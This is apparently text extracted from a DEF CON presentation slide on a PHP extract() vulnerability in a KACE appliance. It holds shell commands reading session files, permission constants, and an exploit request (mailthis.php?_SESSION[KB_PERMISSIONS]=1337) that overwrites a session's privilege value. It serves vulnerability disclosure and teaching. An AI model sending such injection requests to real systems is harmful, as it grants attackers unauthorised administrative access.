 Calls to extract()
Typical session
[root@kacesma /kbox/tmp/phpsessions]# cat sess_74d* | sed 's/;/\n/g' | grep KB_PERMISSIONS
KB_PERMISSIONS|s:4:"2048"
All permissions defined as
constants
define('KB_PERMISSIONS_GLOBAL_ADMIN', 0x6000);
define('KB_PERMISSIONS_SYS', 0x2000);
define('KB_PERMISSIONS_READONLY_SYS', 4096);
define('KB_PERMISSIONS_READONLY_ADMIN', 1024);
/common/mailthis.php?_SESSION[KB_PERMISSIONS]=1337
[root@kacesma /kbox/tmp/phpsessions]# cat sess_418e4fdf24017d9be2e2b895fb98a4af
KB_PERMISSIONS|s:4:"1337";[root@kacesma /kbox/tmp/phpsessions]#
D3F
C0N